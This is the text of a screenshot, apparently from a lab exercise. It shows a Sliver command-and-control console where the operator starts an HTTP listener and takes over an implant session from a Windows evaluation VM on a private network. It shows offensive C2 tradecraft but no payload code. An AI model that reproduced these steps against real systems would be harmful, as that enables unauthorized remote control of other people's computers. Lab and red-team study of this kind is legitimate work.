 SLIVER
All hackers gain fear
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[server] sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
[*] Session 960954e4 READY_GONG - 192.168.5.137:50754 (WinDev2401Eval) - windows/amd64 - Thu, 22 Feb
2024 17:56:41 UTC
[server] sliver > sessions
ID Transport Remote Address Hostname Username Operating Syste
m Health
========== =========== ===================== ================ ===================== ================
== =========
960954e4 http(s) 192.168.5.137:50754 WinDev2401Eval WINDEV2401EVAL\User windows/amd64
[ALIVE]
[server] sliver > use 960954e4-43fb-441d-a1b7-3cdebb77c3e8
[*] Active session READY_GONG (960954e4-43fb-441d-a1b7-3cdebb77c3e8)
[server] sliver (READY_GONG) > _